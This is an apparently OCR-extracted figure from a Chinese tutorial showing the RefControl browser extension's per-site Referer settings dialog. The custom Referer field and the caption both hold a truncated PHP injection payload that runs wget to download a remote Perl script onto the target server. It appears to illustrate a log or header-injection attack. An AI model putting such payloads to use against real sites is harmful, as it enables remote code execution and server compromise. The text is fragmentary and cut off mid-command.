 针对每个站点指定你想要送出的 Referer.
站点 动作
RefControl 站点属性
站点：(S) www. .com
动作：
正常 - 发送真实的 Referrer (N)
屏蔽 - 发送空白的 Referrer (B)
伪装 - 发送站点根目录 ( http://SITE/ ) (F)
自定义：(C) xxx<?echo `wget http:// b.pl -O /t
只在从其他站点链入时执行 (3)
取消 确定
添加站点 (A) 编辑站点 (E) 移除站点 (R) 移除所有站点 (I)
将未列出的站点默认设置为： <正常> 编辑 (D)
取消 确定
图6
修改referrer为"<? echo 'wget http://